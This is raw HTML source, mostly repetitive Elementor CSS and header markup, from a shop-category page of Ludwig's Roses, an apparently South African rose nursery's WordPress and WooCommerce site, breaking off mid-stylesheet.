.elementor-motion-effects-layer","style":".elementor-152524 .elementor-element.elementor-element-355b0586:not(.elementor-motion-effects-element-type-background), .elementor-152524 .elementor-element.elementor-element-355b0586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-10ce263f-09a6-4fbe-a39f-f989f7390d72: url('https:\/\/www.ludwigsroses.co.za\/wp-content\/uploads\/2015\/08\/Softee-61.jpg');}","hash":"10ce263f-09a6-4fbe-a39f-f989f7390d72","url":"https:\/\/www.ludwigsroses.co.za\/wp-content\/uploads\/2015\/08\/Softee-61.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_mobile" /></head>

<body class="archive tax-pa_height term-look-up-height term-365 wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-ludwig-s-roses theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme fullscreen-mobile content-full-width content-max-width page-header-disabled has-breadcrumbs has-blog-grid account-original-style elementor-page-152524 elementor-default elementor-template-full-width elementor-kit-155145" itemscope="itemscope" itemtype="https://schema.org/WebPage">

			<e-page-transition preloader-type="animation" preloader-animation-type="circle" class="e-page-transition--entering" exclude="^https\:\/\/www\.ludwigsroses\.co\.za\/wp\-admin\/">
					</e-page-transition>
		
	
	<div data-rocket-location-hash="8d4cf696f26de01be85ad0a187dccab0" id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div data-rocket-location-hash="d32c78bb6c23ac2fe4709dc3c38ea82f" id="wrap" class="clr">

			
			
<header data-rocket-location-hash="d8ee86a2b308a7b2a3b9db9189fd75cd" id="site-header" class="minimal-header header-replace center-logo effect-one clr" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-left">
			<a href="https://www.ludwigsroses.co.za/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" fas fa-shopping-bag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			</div>
				

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ludwigsroses.co.za/" class="custom-logo-link" rel="home"><img width="125" height="120" src="https://www.ludwigsroses.co.za/wp-content/uploads/2022/06/logo-Ludwig-125.png" class="custom-logo" alt="Ludwig&#039;s Roses" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2022/06/logo-Ludwig-125.png 1x, https://www.ludwigsroses.co.za/wp-content/uploads/2022/07/Ludwigs-logo-web.jpg 2x" sizes="(max-width: 125px) 100vw, 125px" /></a><a href="https://www.ludwigsroses.co.za/" class="responsive-logo-link" rel="home"><img src="https://www.ludwigsroses.co.za/wp-content/uploads/2022/07/header_logo_65.jpg" class="responsive-logo" width="69" height="65" alt="" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="no-top-border clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-left-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-177764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177764"><a href="https://wa.me/+27825380924" class="menu-link"><span class="text-wrap"><i class="icon before fab fa-whatsapp" aria-hidden="true" style="font-size:2em;"></i><span class="menu-text"><div class="wb-wapp-menu"> +27 82 538 0924</div></span></span></a></li><li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9330"><a href="https://www.ludwigsroses.co.za/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-152428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-152428 megamenu-li full-mega hide-headings"><a href="https://www.ludwigsroses.co.za/shop/" class="menu-link"><span class="text-wrap">Shop<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-1 sub-menu">
	<li id="menu-item-155158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155158 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">categories</span></a><style id="elementor-post-155035">.elementor-155035 .elementor-element.elementor-element-01329b6 > .elementor-container{max-width:1200px;}.elementor-155035 .elementor-element.elementor-element-af2a813{padding:5px 0px 5px 0px;text-align:left;}.elementor-155035 .elementor-element.elementor-element-af2a813 .elementor-heading-title{font-size:0.8em;font-weight:bold;text-transform:uppercase;}.elementor-155035 .elementor-element.elementor-element-bde18e9{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155035 .elementor-element.elementor-element-bde18e9 .elementor-divider-separator{width:100%;}.elementor-155035 .elementor-element.elementor-element-bde18e9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155035 .elementor-element.elementor-element-a619d7b:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-a619d7b{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-a619d7b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-a619d7b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-a619d7b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a619d7b .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-a619d7b .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-a619d7b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-7f52fad:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-7f52fad{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-7f52fad.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-7f52fad.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-7f52fad.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-7f52fad .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-7f52fad .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-7f52fad .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-ffaadfd:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-ffaadfd{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-ffaadfd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-c644148:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-c644148{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-c644148.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-c644148.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-c644148.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-c644148 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-c644148 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-c644148 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-b84f110:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-b84f110{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-b84f110.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-b84f110.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-b84f110.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-b84f110 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-b84f110 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-b84f110 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-26e406b:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-26e406b{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-26e406b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-26e406b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-26e406b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-26e406b .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-26e406b .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-26e406b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-1515d91:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-1515d91{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-1515d91.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-1515d91.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-1515d91.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-1515d91 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-1515d91 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-1515d91 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-098fb40:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-098fb40{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-098fb40.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-098fb40.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-098fb40.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-098fb40 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-098fb40 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-098fb40 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-6c4c3af:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-6c4c3af{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-6c4c3af .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-122514e:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-122514e{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-122514e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-122514e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-122514e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-122514e .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-122514e .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-122514e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-686e422:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-686e422{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-686e422.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-686e422.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-686e422.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-686e422 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-686e422 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-686e422 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-dd9aa74:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-dd9aa74{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-dd9aa74 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-18669f5:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-18669f5{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-18669f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-18669f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-18669f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-18669f5 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-18669f5 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-18669f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-f3499e6:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-f3499e6{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-f3499e6.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-f3499e6.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-f3499e6.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-f3499e6 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-f3499e6 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-f3499e6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-7f55281{padding:5px 0px 5px 0px;text-align:left;}.elementor-155035 .elementor-element.elementor-element-7f55281 .elementor-heading-title{font-size:0.8em;font-weight:bold;text-transform:uppercase;}.elementor-155035 .elementor-element.elementor-element-8ba0beb{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155035 .elementor-element.elementor-element-8ba0beb .elementor-divider-separator{width:100%;}.elementor-155035 .elementor-element.elementor-element-8ba0beb .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155035 .elementor-element.elementor-element-2d17adb:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-2d17adb{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-2d17adb.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-2d17adb.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-2d17adb.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-2d17adb .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-2d17adb .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-2d17adb .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-a005be0:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-a005be0{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-a005be0.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-a005be0.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-a005be0.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a005be0 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-a005be0 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-a005be0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-9d26da2:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-9d26da2{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-9d26da2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-9d26da2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-9d26da2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-9d26da2 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-9d26da2 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-9d26da2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-1fb0b64:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-1fb0b64{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-1fb0b64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-b407b26:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-b407b26{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-b407b26.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-b407b26.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-b407b26.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-b407b26 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-b407b26 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-b407b26 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-7aa343a:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-7aa343a{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-7aa343a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-7aa343a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-7aa343a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-7aa343a .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-7aa343a .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-7aa343a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-71281fe{padding:5px 0px 5px 0px;text-align:left;}.elementor-155035 .elementor-element.elementor-element-71281fe .elementor-heading-title{font-size:0.8em;font-weight:bold;text-transform:uppercase;}.elementor-155035 .elementor-element.elementor-element-4578b9f{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155035 .elementor-element.elementor-element-4578b9f .elementor-divider-separator{width:100%;}.elementor-155035 .elementor-element.elementor-element-4578b9f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-d50fbdc{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-d50fbdc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-3bf4a15:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-3bf4a15{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-3bf4a15 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-94c96af:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-94c96af{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-94c96af.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-94c96af.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-94c96af.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-94c96af .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-94c96af .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-94c96af .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-27e55b1:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-27e55b1{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-27e55b1.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-27e55b1.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-27e55b1.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-27e55b1 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-27e55b1 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-27e55b1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-3205e4c{padding:5px 0px 5px 0px;text-align:left;}.elementor-155035 .elementor-element.elementor-element-3205e4c .elementor-heading-title{font-size:0.8em;font-weight:bold;text-transform:uppercase;}.elementor-155035 .elementor-element.elementor-element-16a6f82{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155035 .elementor-element.elementor-element-16a6f82 .elementor-divider-separator{width:100%;}.elementor-155035 .elementor-element.elementor-element-16a6f82 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155035 .elementor-element.elementor-element-58f6b05:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-58f6b05{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-58f6b05.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-58f6b05.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-58f6b05.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-58f6b05 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 